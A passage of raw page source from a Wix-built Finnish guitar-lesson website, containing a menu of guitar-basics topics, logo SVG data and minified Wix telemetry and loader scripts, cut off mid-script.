YLBS9j zui1C4 wixui-vertical-menu__item"><div data-testid="itemWrapper" class="fEGEM_"><span data-testid="linkWrapper" class="kGvnrc"><a data-testid="linkElement" data-anchor="anchors-mj17zph4" href="https://www.rockway.fi/kitaran-alkeet-1" target="_self" class="xfxJ27 wixui-vertical-menu__item-label">Kitaran valitseminen</a></span></div></li><li data-testid="comp-l38qfn6s_r_comp-kd5px9kk-1-6" class="u4cNtA YLBS9j zui1C4 wixui-vertical-menu__item"><div data-testid="itemWrapper" class="fEGEM_"><span data-testid="linkWrapper" class="kGvnrc"><a data-testid="linkElement" data-anchor="anchors-mj17zwvh" href="https://www.rockway.fi/kitaran-alkeet-1" target="_self" class="xfxJ27 wixui-vertical-menu__item-label">Kitaran viritys</a></span></div></li><li data-testid="comp-l38qfn6s_r_comp-kd5px9kk-1-7" class="u4cNtA YLBS9j zui1C4 wixui-vertical-menu__item"><div data-testid="itemWrapper" class="fEGEM_"><span data-testid="linkWrapper" class="kGvnrc"><a data-testid="linkElement" data-anchor="anchors-mj1805py" href="https://www.rockway.fi/kitaran-alkeet-1" target="_self" class="xfxJ27 wixui-vertical-menu__item-label">Soinnut ja ohjeet</a></span></div></li><li data-testid="comp-l38qfn6s_r_comp-kd5px9kk-1-8" class="u4cNtA YLBS9j zui1C4 wixui-vertical-menu__item"><div data-testid="itemWrapper" class="fEGEM_"><span data-testid="linkWrapper" class="kGvnrc"><a data-testid="linkElement" data-anchor="anchors-mj180eyq" href="https://www.rockway.fi/kitaran-alkeet-1" target="_self" class="xfxJ27 wixui-vertical-menu__item-label">Kitaran lisävarusteet</a></span></div></li><li data-testid="comp-l38qfn6s_r_comp-kd5px9kk-1-9" class="u4cNtA YLBS9j zui1C4 wixui-vertical-menu__item"><div data-testid="itemWrapper" class="fEGEM_"><span data-testid="linkWrapper" class="kGvnrc"><a data-testid="linkElement" data-anchor="anchors-mj180m48" href="https://www.rockway.fi/kitaran-alkeet-1" target="_self" class="xfxJ27 wixui-vertical-menu__item-label">Kitaran huolto</a></span></div></li><li data-testid="comp-l38qfn6s_r_comp-kd5px9kk-1-10" class="u4cNtA YLBS9j zui1C4 wixui-vertical-menu__item"><div data-testid="itemWrapper" class="fEGEM_"><span data-testid="linkWrapper" class="kGvnrc"><a data-testid="linkElement" data-anchor="anchors-mj180shl" href="https://www.rockway.fi/kitaran-alkeet-1" target="_self" class="xfxJ27 wixui-vertical-menu__item-label">Skaalat ja asteikot</a></span></div></li><li data-testid="comp-l38qfn6s_r_comp-kd5px9kk-1-11" class="u4cNtA YLBS9j zui1C4 wixui-vertical-menu__item"><div data-testid="itemWrapper" class="fEGEM_"><span data-testid="linkWrapper" class="kGvnrc"><a data-testid="linkElement" data-anchor="anchors-mj181226" href="https://www.rockway.fi/kitaran-alkeet-1" target="_self" class="xfxJ27 wixui-vertical-menu__item-label">Usein kysyttyä</a></span></div></li></ul></li></ul></nav><!--/$--></div><!--/$--><!--$--><button id="comp-l38qfn6s_r_comp-kkmqi5tc" class="comp-l38qfn6s_r_comp-kkmqi5tc wixui-vector-image"><div data-testid="svgRoot-comp-l38qfn6s_r_comp-kkmqi5tc" class="VDJedC l4CAhn qQrFOK comp-l38qfn6s_r_comp-kkmqi5tc"><?xml version="1.0" encoding="UTF-8"?>
<svg preserveAspectRatio="none" data-bbox="65.35 65.35 69.3 69.3" viewBox="65.35 65.35 69.3 69.3" xmlns="http://www.w3.org/2000/svg" data-type="shape" role=presentation aria-hidden=true aria-label="">
    <g>
        <path d="M134.65 128.99L105.66 100l28.99-28.99-5.66-5.66L100 94.34 71.01 65.35l-5.66 5.66L94.34 100l-28.99 28.99 5.66 5.66L100 105.66l28.99 28.99 5.66-5.66z"/>
    </g>
</svg>
</div></button><!--/$--><!--$--><div id="comp-l38qfn6s_r_comp-l3a1bm2j" class="comp-l38qfn6s_r_comp-l3a1bm2j wixui-vector-image"><div data-testid="svgRoot-comp-l38qfn6s_r_comp-l3a1bm2j" class="VDJedC l4CAhn comp-l38qfn6s_r_comp-l3a1bm2j"><?xml version="1.0" encoding="UTF-8"?>
<svg preserveAspectRatio="xMidYMid meet" data-bbox="5 4.9 1174.663 356.89" viewBox="5 4.9 1174.663 356.89" xmlns="http://www.w3.org/2000/svg" data-type="color" role=presentation aria-hidden=true aria-label="">
    <g>
        <path d="M979.33 244.37q-23.51 0-23.5-22.93 0-12 6.75-19t18.84-7q23.85 0 23.85 22.24 0 12-6.92 19.33t-19.02 7.36Z" fill="#fabe78" data-color="1"/>
        <path d="m1047.7 217.81-.09.58.2-.37Z" fill="#fabe78" data-color="1"/>
        <path d="M233.62 228.4a93.19 93.19 0 0 1-13.68 10.88q-12.57 8.07-29.75 8.08-16.68 0-28.35-9t-22.19-30.76q-8.46-17.44-13.34-25.78t-9.62-11.93a23.06 23.06 0 0 0-11.69-4.36q-1 5.39-5.9 33.86-2.03 12.83-2.54 15.61Q94 230.69 86.3 239T63 247.36a48.57 48.57 0 0 1-30.39-10.13Q19.35 227.09 12.16 209T5 167.84q0-43.11 15-74.4T62.06 45.6q27.06-16.55 62.46-16.54 24.63 0 41.3 7.44T190.57 57a55 55 0 0 1 8.08 29.5 62.76 62.76 0 0 1-6.79 28.09 70 70 0 0 1-20.4 24.24q-13.59 10.52-33.09 15.65 12.31 3.33 19 10.77t13.34 21.8q7.19 15.41 14.24 22.58t16.29 7.18a25.88 25.88 0 0 0 15.65-5.51c4.93-3.66 20.49 13.54 16.73 17.1Zm-164-63.13q-8.72 0-11.93-4.1a14.62 14.62 0 0 1-3.2-9.24 12.5 12.5 0 0 1 4-9.75 13.22 13.22 0 0 1 9.11-3.59H74q4.11-25.14 7.7-43.35 3.3-16.68 21.53-16.68 14.63 0 14.62 13.09a28.31 28.31 0 0 1-.26 4.36l-7.69 42.58a61.67 61.67 0 0 0 25.26-6.67 46.91 46.91 0 0 0 18.22-16.42 43 43 0 0 0 6.8-23.85q0-16.17-11-25.4T116.82 57q-25.14 0-44 12.44T43.46 106.4Q32.93 130.9 32.94 166q0 16.43 3.33 28.22T44.48 212q4.88 5.89 9.24 5.9a6.42 6.42 0 0 0 5.51-3.34q2.18-3.33 3.47-10.77Z" fill="#fabe78" data-color="1"/>
        <path d="M346.75 170.66a17.79 17.79 0 0 1 1.8 8.46q0 12.31-7.44 14.62a116.4 116.4 0 0 1-33.86 6.16q-4.87 21.56-19.24 34.5t-32.58 13q-15.39 0-26.3-7.44a47.26 47.26 0 0 1-16.54-19.75 63.29 63.29 0 0 1-5.59-26.72q0-19.5 7.43-34.76a58.45 58.45 0 0 1 20.53-23.86 51.65 51.65 0 0 1 29-8.59q19.5 0 31.43 13.47t14 33.22a156 156 0 0 0 28.61-5.13 14.63 14.63 0 0 1 3.59-.52 5.61 5.61 0 0 1 5.16 3.34Zm-75 42.84q6-6.67 8.08-19.24a35.37 35.37 0 0 1-12.19-14.11 41.77 41.77 0 0 1-4.23-18.47 44.73 44.73 0 0 1 .77-8.21h-1.28q-10.26 0-17.06 9.88T239 191.18q0 14.12 5.52 21.55t13 7.44q8.16 0 14.2-6.67Z" fill="#fabe78" data-color="1"/>
        <path d="M1177.82 191.91a5.93 5.93 0 0 0-5.26-3.08q-3.86 0-6.93 3.59c-2.19 2.61-4.24 5-6.18 7.23a164.08 164.08 0 0 1-12.55 13.16q-6.92 6.28-11.8 6.29a6.21 6.21 0 0 1-5-2.31c-2.82-3.39-1.83-8.64-1.68-12.69q.3-7.86 1.23-15.7a290.16 290.16 0 0 1 5.32-29.83c.83-3.65 1.74-7.28 2.7-10.89.11-.39.2-.76.31-1.15 1.87-7.87 2.82-12.48 2.82-13.85a6.59 6.59 0 0 0-2.18-5.39q-2.19-1.8-7.83-1.8-10 0-14.62 3.34a15.28 15.28 0 0 0-3.23 3.2 26.42 26.42 0 0 0-4 7.83c-1.12 3.39-2.13 6.73-3.07 10a208.12 208.12 0 0 0-5.4 24q-1.32 8.27-2 17.38-.6 8.57-.6 17.89a50.59 50.59 0 0 0 3.59 19.69 38.07 38.07 0 0 0 3.72 6.86 25.94 25.94 0 0 0 8 7.76 24.94 24.94 0 0 0 7.87 2.76c4.74.95 9.44 1.52 14.22.54a38.69 38.69 0 0 0 12.5-5.16q2.43-1.5 4.7-3.23a130 130 0 0 0 22.32-22.06q4.86-5.64 4.87-15.91.08-5.38-1.84-8.47Z" fill="#fabe78" data-color="1"/>
        <path d="M1108.3 165.6a5.61 5.61 0 0 0-5.38-2.91 15.08 15.08 0 0 0-3.54.8c-4.46 1.56-8.66 2.87-12.63 4a173.12 173.12 0 0 1-22.22 4.6c-.6.08-7.42.78-7.42.8.12-4.31.28-8.58.52-12.77q4.5-4.9 8.66-9.64 27.45-31.22 40.6-55.39Q1122 67.23 1122 41.33q0-16.17-7.31-26.3T1095.6 4.9q-22.06 0-37.84 29.12T1033.91 106q-2.33 12.25-4 24.24a427.7 427.7 0 0 0-4.11 56.19q-.6 3.1-1.15 6.15-1.55 8.56-2.73 16.61a346.94 346.94 0 0 0-3.5 35.43q-.36 8.46-.16 16.15 1.16 41.92 26.85 52.24 12.15 4.88 22.77.43t15.5-16.58a60.93 60.93 0 0 0 4.06-24.91q-.43-13.73-8.29-34.42-6.17-16.25-18.37-38.07a122.71 122.71 0 0 0 13.7-2 115.12 115.12 0 0 0 30-8.38q7.23-2.9 6.25-15.17a17.89 17.89 0 0 0-2.43-8.31Zm-39.25-86.44q5.25-22.44 10.9-35.65t10.26-13.21q3.33 0 5.13 4.36t1.8 12.57q0 18-10.39 40a183.6 183.6 0 0 1-26.29 40.77 474.77 474.77 0 0 1 8.59-48.84Zm-6.13 177.51q3.11 16-.72 25.56a14 14 0 0 1-4.23 6 5.92 5.92 0 0 1-6.17.57q-5.94-2.4-7.79-19.16a126.46 126.46 0 0 1 .09-22.38q.93-12.41 3.51-28.91l.09-.58.11.21a201.92 201.92 0 0 1 10 21.47 101.67 101.67 0 0 1 5.11 17.22Z" fill="#fabe78" data-color="1"/>
        <path d="M335.36 233.12q-14-14.24-14-37.58 0-20.78 8.21-36.43T350.88 135a49.78 49.78 0 0 1 27.45-8.47q14.1 0 21.93 8.34t7.82 21.42q0 10.77-4.74 18.21t-12.45 7.44a12.37 12.37 0 0 1-7.82-2.3 7.69 7.69 0 0 1-2.95-6.42 19.3 19.3 0 0 1 .51-4.1c.34-1.54.6-2.65.77-3.34a22.65 22.65 0 0 0 1.29-7.18 7.28 7.28 0 0 0-1.67-5.13 6.19 6.19 0 0 0-4.75-1.8q-5.89 0-11 5.26T357 171.17a60.65 60.65 0 0 0-3 19.75q0 29.76 25.9 29.76 10.51 0 22.71-7.06t24-21.16q3.07-3.59 6.93-3.59a6 6 0 0 1 5.26 3.08q1.92 3.08 1.92 8.46 0 9.75-4.87 15.91a83.27 83.27 0 0 1-28.86 23q-16.81 8.07-32.45 8.08-25.2-.04-39.18-14.28Z" fill="#fabe78" data-color="1"/>
        <path d="M573.41 192q1.92 3.08 1.92 8.46 0 10.28-4.87 15.91a124.66 124.66 0 0 1-23.34 22.57q-11.8 8.48-28 8.47-19.77 0-31.81-11.29t-12.06-30q0-10 10.26-14.37 11.28-4.87 16.16-10.39a19.59 19.59 0 0 0 4.88-13.46c0-3.08-.65-5.39-1.93-6.93a5.93 5.93 0 0 0-4.74-2.31q-6.93 0-15.27 10t-15.52 25.79a183.72 183.72 0 0 0-11.28 32.45q-2.84 12.06-6.54 16.28t-11.68 4.24q-8 0-11.67-5.77t-5-17.83q-1.29-12.06-1.28-35.4a444.15 444.15 0 0 1 8.12-82.42q8.07-42.83 23.85-71.95t37.84-29.11q11.79 0 19.11 10.14t7.31 26.29q0 25.91-15.13 53.74t-49.25 65q-.78 13.34-.77 27.45Q465 155.52 480.93 141t29.76-14.5q12.82 0 20.65 8.73t7.82 21.55a48.84 48.84 0 0 1-7.18 25.9q-7.18 11.81-24.63 21a17 17 0 0 0 6.29 11.16 19.62 19.62 0 0 0 12.7 4.23q7.95 0 15.39-6.16t19.5-20.52q3.07-3.59 6.92-3.59a5.94 5.94 0 0 1 5.26 3.2ZM475.8 43.55q-5.64 13.22-10.9 35.66a474.08 474.08 0 0 0-8.59 48.86 183.6 183.6 0 0 0 26.29-40.78Q493 65.22 493 47.27q0-8.21-1.8-12.57c-1.19-2.91-2.91-4.36-5.13-4.36q-4.61 0-10.27 13.21Z" fill="#fabe78" data-color="1"/>
        <path d="M749.25 196.31a80.78 80.78 0 0 1-25.14 3.85 72.05 72.05 0 0 1-21.29-3.08q-7.44 12.06-16.42 24.92-10.26 14.63-17.57 20a27.19 27.19 0 0 1-16.54 5.39q-10.27 0-15.52-8t-6.54-26.16l-1.29-18.73q-8 21.56-14.23 32.84T602.14 243a25.23 25.23 0 0 1-14.75 4.36 19.42 19.42 0 0 1-16.55-8.21q-6-8.21-7.57-25.91-3.07-35.91-3.08-62.85v-9q.25-8.46 4.62-11.8t13.08-3.33q6.68 0 9.88 2.95t3.23 9.89q0 29.51 3.59 76.71 17.45-36.69 32.06-76.45 2.82-7.7 6.8-10.39a16.79 16.79 0 0 1 9.62-2.69q6.93 0 9.62 2.82t2.69 10q0 29.51 3.6 76.71Q674.35 193 682 179.38a38.14 38.14 0 0 1-3.85-17.7 39.55 39.55 0 0 1 3.85-16.93 35.54 35.54 0 0 1 10.52-13.34 24.15 24.15 0 0 1 15.13-5.13 15.28 15.28 0 0 1 12.06 5.26q4.62 5.25 4.62 15.26 0 11.55-6.16 26.42a181.35 181.35 0 0 0 25.91-3.85l6.93-1.28c.55-.17 2.35 26.85-1.76 28.22Z" fill="#fabe78" data-color="1"/>
        <path d="M738.4 235.81q-9.49-11.53-9.49-30.27a83.36 83.36 0 0 1 9.49-38.86 81.09 81.09 0 0 1 25.27-29.5Q779.45 126 797.15 126q5.64 0 7.56 2.18c1.29 1.46 2.35 4.07 3.21 7.83a60.54 60.54 0 0 1 11.29-1q12.56 0 12.57 9 0 5.39-3.85 25.65-5.91 29.51-5.9 41a9.32 9.32 0 0 0 1.92 6.16 6.22 6.22 0 0 0 5 2.31q4.86 0 11.8-6.29t18.72-20.39q3.07-3.59 6.93-3.59a6 6 0 0 1 5.26 3.08q1.92 3.08 1.92 8.46 0 10.28-4.87 15.91a130 130 0 0 1-22.32 22.06q-11.8 9-22.83 9a24 24 0 0 1-15.52-5.77 35.19 35.19 0 0 1-10.65-15.78q-13.33 21.54-33.6 21.55-15.9-.01-25.39-11.56Zm45.41-21q5.13-6.67 7.44-17.7l9.49-47.2q-10.77.26-19.88 8.08a54.59 54.59 0 0 0-14.5 20.65A69.54 69.54 0 0 0 761 205.8q0 7.95 3.2 11.8a10.89 10.89 0 0 0 8.85 3.85q5.62 0 10.76-6.67Z" fill="#fabe78" data-color="1"/>
        <path d="M951.8 127.07q2.31 1.55 2.31 5.13 0 6.17-6.67 43.87-5.91 36.17-6.93 42.84-9.5 65.93-26.16 104.4T870 361.79q-13.08 0-21.29-8.08t-8.21-21.16a61.13 61.13 0 0 1 5.5-24.63q5.52-12.57 20.53-28.86T909 241.74l.77-5.9q1.8-9.48 4.1-27.19-5.13 18.47-14.36 28.09T880 246.36q-11.54 0-18.85-10.65t-7.31-26.55a224.09 224.09 0 0 1 2.56-35.27 220.6 220.6 0 0 1 8.47-34q2.56-7.69 7.18-11t14.62-3.34c3.76 0 6.37.61 7.83 1.8a6.59 6.59 0 0 1 2.18 5.39q0 2.06-2.82 13.85-2.58 9.5-4.11 17.19-2.06 10.52-3.59 20.13a103.56 103.56 0 0 0-1.54 15.78q0 9.75 5.39 9.75 3.84 0 9.62-7.7t12.31-23.34a313 313 0 0 0 12.7-38.48q2.05-7.69 6.28-11t12.7-3.34c3.9-.05 6.64.47 8.18 1.49ZM887.16 322q8-14.88 15.9-49.51-19.75 16.68-28.6 30.4t-8.85 24a13.9 13.9 0 0 0 1.67 7.18 5.9 5.9 0 0 0 5.51 2.82q6.41.02 14.37-14.89Z" fill="#fabe78" data-color="1"/>
    </g>
</svg>
</div></div><!--/$--></div></div></div></div></div><!--/$--></div></div><!--/$--><!--$--><div id="comp-l38qkym1-pinned-layer" class="comp-l38qkym1-pinned-layer big2ZD"><!--$--><div id="comp-l38qkym1" style="display:none"></div><!--/$--></div><!--/$--><!--$--><div id="comp-l3sdne43-pinned-layer" class="comp-l3sdne43-pinned-layer big2ZD"><!--$--><div id="comp-l3sdne43" style="display:none"></div><!--/$--></div><!--/$--></div></div></div></div></div></div><div id="SCROLL_TO_BOTTOM" class="Vd6aQZ ignore-focus SCROLL_TO_BOTTOM" role="region" tabindex="-1" aria-label="bottom of page"><span class="mHZSwn">bottom of page</span></div></div></div>


    <script type="application/json" id="wix-fedops">{"data":{"site":{"metaSiteId":"4938b623-1365-41a0-9bd4-da7dfeff0349","userId":"f61d40ad-9a26-46d0-b620-3c1a03e328f0","siteId":"42d29904-27f5-4897-94b4-477a055594d0","externalBaseUrl":"https:\/\/www.rockway.fi","siteRevision":4143,"siteType":"UGC","dc":"oregon-usercode","isResponsive":true,"editorName":"Studio","sessionId":"23a47efb-a2c1-405b-9d2d-1241229c1daf","isSEO":true,"appNameForBiEvents":"wix-studio"},"rollout":{"siteAssetsVersionsRollout":false,"isDACRollout":0,"isTBRollout":true},"fleetConfig":{"fleetName":"thunderbolt-seo-isolated-renderer","type":"Rollout","code":1},"requestUrl":"https:\/\/www.rockway.fi\/kurssi\/nuotinluvun-perusteet\/walk-don't-run-opetus","isInSEO":true,"platformOnSite":true}}</script>
    <script>window.fedops = JSON.parse(document.getElementById('wix-fedops').textContent)</script>

    
        <script id='sendFedopsLoadStarted'>
            !function(){function e(e,r){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);r&&(n=n.filter(function(r){return Object.getOwnPropertyDescriptor(e,r).enumerable})),t.push.apply(t,n)}return t}var r,t=function(){var e,r;return/\(iP(hone|ad|od);/i.test(null==(e=window)||null==(r=e.navigator)?void 0:r.userAgent)},n=function(e){var r,n=!1;if(null==window.viewerModel||!t())try{n=navigator.sendBeacon(e)}catch(e){}n||(new Image().src=e)};function i(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var r=16*Math.random()|0;return("x"===e?r:3&r|8).toString(16)})}var o=function(e){try{r=e()}catch(e){r=[]}var r,t,n=[];return r.forEach(function(e){switch(e.name){case"cache":n[1]=e.description;break;case"varnish":n[2]=e.description;break;case"dc":t=e.description}}),{microPop:t,matches:n}},a=window.fedops.data,s=a.site,c=a.rollout,d=a.fleetConfig,u=a.requestUrl,l=a.isInSEO,p=a.shouldReportErrorOnlyInPanorama,m=(r=window.navigator.userAgent,(/instagram.+google\/google/i.test(r)?"":/bot|google(?!play)|phantom|crawl|spider|headless|slurp|facebookexternal|Lighthouse|PTST|^mozilla\/4\.0$|^\s*$/i.test(r)?"ua":"")||function(){try{if(window.self===window.top)return""}catch(e){}return"iframe"}()||function(){if(!Function.prototype.bind)return"bind";var e,r=window,t=r.document,n=r.navigator;if(!t||!n)return"document";var i=n.webdriver,o=n.userAgent,a=n.plugins,s=n.languages;if(i)return"webdriver";if(!a||Array.isArray(a))return"plugins";if(null!=(e=Object.getOwnPropertyDescriptor(a,"0"))&&e.writable)return"plugins-extra";if(!o)return"userAgent";if(o.indexOf("Snapchat")>0&&t.hidden)return"Snapchat";if(!s||0===s.length||!Object.isFrozen(s))return"languages";try{throw Error()}catch(e){if(e instanceof Error){var c=e.stack;if(c&&/ (\(internal\/)|\(?file:\//.test(c))return"stack"}}return""}()||(l?"seo":"")),f=!!m,w=function(r,t){var n,i="none",a=r.match(/ssr-caching="?cache[,#]\s*desc=([\w-]+)(?:[,#]\s*varnish=(\w+))?(?:[,#]\s*dc[,#]\s*desc=([\w-]+))?(?:"|;|$)/);if(!a&&window.PerformanceServerTiming){var s=o(t);n=s.microPop,a=s.matches}if(a&&a.length&&(i=`${a[1]},${a[2]||"none"}`,n||(n=a[3])),"none"===i){var c="undefined"!=typeof performance?performance.timing:null;c&&c.responseStart-c.requestStart==0&&(i="browser")}return function(r){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?e(Object(n),!0).forEach(function(e){var t,i,o;t=r,i=e,o=n[e],(i=function(e){var r=function(e,r){if("object"!=typeof e||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,r||"default");if("object"!=typeof n)return n;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===r?String:Number)(e)}(e,"string");return"symbol"==typeof r?r:String(r)}(i))in t?Object.defineProperty(t,i,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[i]=o}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(n)):e(Object(n)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(n,e))})}return r}({caching:i,isCached:i.includes("hit")},n?{microPop:n}:{})}(document.cookie,function(){return performance.getEntriesByType("navigation")[0].serverTiming||[]}),v=w.isCached,g=w.caching,h=w.microPop,b={WixSite:1,UGC:2,Template:3}[s.siteType]||0,x="Studio"===s.editorName?"wix-studio":s.isResponsive?"thunderbolt-responsive":"thunderbolt",y=c.isDACRollout,O=c.siteAssetsVersionsRollout,S=+!!y,P=+!!O,I=0===d.code||1===d.code?d.code:null,T=2===d.code,_=Date.now()-window.initialTimestamps.initialTimestamp,j=Math.round(performance.now()),A=document.visibilityState,k=window,E=k.fedops,R=k.addEventListener,$=k.thunderboltVersion;E.apps=E.apps||{},E.apps[x]={startLoadTime:j},E.sessionId=s.sessionId,E.vsi=i(),E.is_cached=v,E.phaseStarted=C(28),E.phaseEnded=C(22),performance.mark("[cache] "+g+(h?" ["+h+"]":"")),E.reportError=function(e,r="load"){var t=(null==e?void 0:e.reason)||(null==e?void 0:e.message);t?(p||M(26,`&errorInfo=${t}&errorType=${r}`),N({error:{name:r,message:t,stack:e?.stack}})):e.preventDefault()},R("error",E.reportError),R("unhandledrejection",E.reportError);var D=!1;function M(e){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";u.includes("suppressbi=true")||n("//frog.wix.com/bolt-performance?src=72&evid="+e+"&appName="+x+"&is_rollout="+I+"&is_company_network="+T+"&is_sav_rollout="+P+"&is_dac_rollout="+S+"&dc="+s.dc+(h?"&microPop="+h:"")+"&is_cached="+v+"&msid="+s.metaSiteId+"&session_id="+window.fedops.sessionId+"&ish="+f+"&isb="+f+(f?"&isbr="+m:"")+"&vsi="+window.fedops.vsi+"&caching="+g+(D?",browser_cache":"")+"&pv="+A+"&pn=1&v="+$+"&url="+encodeURIComponent(u)+"&st="+b+`&ts=${_}&tsn=${j}`+r)}function N({transaction:e,error:r}){let t=[{fullArtifactId:"com.wixpress.html-client.wix-thunderbolt",componentId:x,platform:"viewer",msid:window.fedops.data.site.metaSiteId,sessionId:window.fedops.vsi,sessionTime:Date.now()-window.initialTimestamps.initialTimestamp,logLevel:r?"ERROR":"INFO",message:r?.message??(e?.name&&`${e.name} START`),errorName:r?.name,errorStack:r?.stack,transactionName:e?.name,transactionAction:e&&"START",isSsr:!1,dataCenter:s.dc,isCached:!!v,isRollout:!!I,isHeadless:!!f,isDacRollout:!!S,isSavRollout:!!P,isCompanyNetwork:!!T}];try{let e=JSON.stringify({messages:t});return navigator.sendBeacon("https://panorama.wixapps.net/api/v1/bulklog",e)}catch(e){console.error(e)}}function C(e){return function(r,t){var n=Date.now()-_,i=`&name=${r}&duration=${n}`,o=t&&t.paramsOverrides?Object.keys(t.paramsOverrides).map(function(e){return e+"="+t.paramsOverrides[e]}).join("&"):"";M(e,o?`${i}&${o}`:i)}}if(R("pageshow",function(e){e.persisted&&!D&&(D=!0,E.is_cached=!0)},!0),!window.__browser_deprecation__){var B=document.referrer?"&document_referrer="+document.referrer:"",L=window.sessionStorage.getItem("isMpa");L&&window.sessionStorage.removeItem("isMpa");var F=window.sessionStorage.getItem("mpaSessionId");F||(F=i(),window.sessionStorage.setItem("mpaSessionId",F)),window.fedops.mpaSessionId=F;var U=/Mobile|Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)?window.visualViewport?.scale||1:(window.devicePixelRatio||1)/(Math.trunc((window.devicePixelRatio||1)*window.innerWidth)<=window.outerWidth?1:2);M(21,"&platformOnSite="+window.fedops.data.platformOnSite+"&hasInitialZoom="+(U>1)+"&mpaSessionId="+F+B+(L?"&isMpa="+L:"")),N({transaction:{name:"PANORAMA_COMPONENT_LOAD"}})}}();
        </script>
    

    <!-- Polyfills check -->
    <script>
		if (
			typeof Promise === 'undefined' ||
			typeof Set === 'undefined' ||
			typeof Object.assign === 'undefined' ||
			typeof Array.from === 'undefined' ||
			typeof Symbol === 'undefined'
		) {
			// send bi in order to detect the browsers in which polyfills are not working
			window.fedops.phaseStarted('missing_polyfills')
		}
    </script>


<!-- initCustomElements # 1-->
<script data-url="https://static.parastorage.com/services/wix-thunderbolt/dist/webpack-runtime.f3aed0e6.bundle.min.js">(()=>{"use strict";var e,o,r,a,i,t={},n={};function d(e){var o=n[e];if(void 0!==o)return o.exports;var r=n[e]={id:e,loaded:!1,exports:{}};return t[e].call(r.exports,r,r.exports,d),r.loaded=!0,r.exports}d.m=t,e=[],d.O=(o,r,a,i)=>{if(!r){var t=1/0;for(l=0;l<e.length;l++){for(var[r,a,i]=e[l],n=!0,c=0;c<r.length;c++)(!1&i||t>=i)&&Object.keys(d.O).every(e=>d.O[e](r[c]))?r.splice(c--,1):(n=!1,i<t&&(t=i));if(n){e.splice(l--,1);var s=a();void 0!==s&&(o=s)}}return o}i=i||0;for(var l=e.length;l>0&&e[l-1][2]>i;l--)e[l]=e[l-1];e[l]=[r,a,i]},d.n=e=>{var o=e&&e.__esModule?()=>e.default:()=>e;return d.d(o,{a:o}),o},r=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,d.t=function(e,a){if(1&a&&(e=this(e)),8&a)return e;if("object"==typeof e&&e){if(4&a&&e.__esModule)return e;if(16&a&&"function"==typeof e.then)return e}var i=Object.create(null);d.r(i);var t={};o=o||[null,r({}),r([]),r(r)];for(var n=2&a&&e;("object"==typeof n||"function"==typeof n)&&!~o.indexOf(n);n=r(n))Object.getOwnPropertyNames(n).forEach(o=>t[o]=()=>e[o]);return t.default=()=>e,d.d(i,t),i},d.d=(e,o)=>{for(var r in o)d.o(o,r)&&!d.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:o[r]})},d.f={},d.e=e=>Promise.all(Object.keys(d.f).reduce((o,r)=>(d.f[r](e,o),o),[])),d.u=e=>671===e?"thunderbolt-commons.fc113287.bundle.min.js":592===e?"fastdom.inline.fbeb22f8.bundle.min.js":8398===e?"custom-element-utils.inline.b6dff186.bundle.min.js":996===e?"render-indicator.inline.94466dbe.bundle.min.js":7122===e?"version-indicator.inline.501e46e3.bundle.min.js":507===e?"bi-common.inline.7f89fd6a.bundle.min.js":({34:"FontFaces",40:"wixEcomFrontendWixCodeSdk",45:"sdkStateService",46:"TPAPopup",130:"styleUtilsService",161:"wix-seo-events-page-structured-data-index",200:"wix-seo-reviews-component-index",266:"group_3",311:"thunderbolt-components-registry-builder",314:"customUrlMapper",316:"windowScroll",349:"wix-seo-breadcrumbs-component-index",350:"namedSignalsService",359:"group_48",407:"wix-seo-SEO_DEFAULT",445:"accessibility",481:"wix-seo-forum-category-index",488:"interactions",527:"aboveTheFoldService",541:"TPAUnavailableMessageOverlay",569:"assetsLoader",572:"domStore",622:"siteThemeService",693:"triggersAndReactions",695:"animationsWixCodeSdk",711:"passwordProtectedPage",740:"group_43",789:"wix-seo-images-component-index",851:"group_2",949:"routerService",970:"tpaWidgetNativeDeadComp",974:"animations",1021:"wix-seo-portfolio-collections-index",1141:"consentPolicy",1171:"platformPubsub",1184:"group_18",1232:"group_9",1274:"ooi",1305:"seo-api",1494:"wix-seo-groups-post-index",1499:"wix-seo-protected-page-index",1501:"builderComponent",1513:"builderModuleLoader",1525:"topologyService",1530:"wix-seo-bookings-form-index",1560:"TPABaseComponent",1573:"platformNamedSignalsService",1579:"wix-seo-services-component-index",1582:"consentPolicyService",1617:"fedopsLoggerService",1632:"SiteStyles",1643:"linkUtilsService",1833:"builderContextProviders",1922:"widgetWixCodeSdk",1991:"tpaModuleProvider",2040:"debug",2077:"wix-seo-search-page-index",2177:"group_11",2179:"AppPart2",2305:"serviceRegistrar",2313:"group_46",2338:"businessLoggerService",2342:"imagePlaceholderService",2358:"wix-seo-blog-post-index",2396:"merge-mappers",2545:"thunderbolt-components-registry",2563:"environmentService",2624:"group_21",2635:"group_22",2645:"platformSiteMembersService",2646:"platform",2694:"group_38",2705:"group_37",2774:"platformEnvironmentService",2816:"wix-seo-blog-category-index",2821:"siteScrollBlocker",2865:"Repeater_FixedColumns",2879:"seoService",2970:"renderer",3002:"svgLoader",3006:"wix-seo-paginated-component-index",3092:"group_50",3096:"wix-seo-stores-gallery-component-index",3097:"lightboxService",3119:"Repeater_FluidColumns",3154:"wix-seo-restaurants-table-reservation-experience-index",3272:"FontRulersContainer",3286:"wix-seo-stores-product-schema-presets-index",3369:"platformStyleUtilsService",3370:"platformFedopsLoggerService",3470:"cyclicTabbingService",3495:"wix-seo-blog-tags-index",3499:"wix-seo-restaurants-menu-component-index",3511:"environmentWixCodeSdk",3538:"externalServices",3542:"dynamicPages",3605:"cyclicTabbing",3617:"contentReflow",3659:"componentsqaapi",3660:"group_5",3671:"group_6",3682:"TPAWorker",3689:"seo-api-converters",3690:"BuilderComponentDeadComp",3724:"versionIndicator",3769:"platformPageContextService",3780:"wix-seo-schedule-page-index",3795:"canvas",3831:"ContentReflowBanner",3858:"platformRou